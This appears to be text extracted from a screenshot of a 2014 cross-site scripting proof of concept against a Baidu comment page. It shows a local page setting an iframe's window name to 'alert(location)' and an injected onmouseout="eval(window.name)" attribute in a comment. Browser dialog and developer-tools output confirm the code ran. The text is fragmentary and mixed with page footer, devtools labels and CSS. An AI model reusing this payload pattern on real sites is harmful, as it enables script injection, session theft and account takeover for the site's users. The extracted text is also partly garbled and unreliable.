 baidu0104_1.html
1
<iframe name='alert(location)' src="http://pan.baidu.com/s/1bn8hgV9" frameborder=0 width=800
height=600></iframe>
127.0.0.1:8080/baidu010
127.0.0.1:8080/baidu0104_1.html
共1条
pan.baidu.com 上的网页显示:
http://pan.baidu.com/s/1bn8hgV9
确定
"onmouseout=eval(
:)
17:43
回复
©2014 Baidu 开发者中心 | 服务协议 | 权利声明 | 版本更新 | 帮助中心 | 问题反馈
Hyper Text Mar
Files
YY
Elements Network Sources Timeline Profiles Resources Audits Console
1 1
<div class="comment_panel global-clearfix">
<div class="module-comment module-comment-page">
<div class="header">…</div>
<div class="list">
<div class="total">…</div>
<ul class="feed">
<li class="item clearfix"
"8121837535362222585" data-uname onmouseout="eval(window.name)//"">
…</li>
</ul>
Styles »
element.style
}
user agent st…
script {
display:
none;
}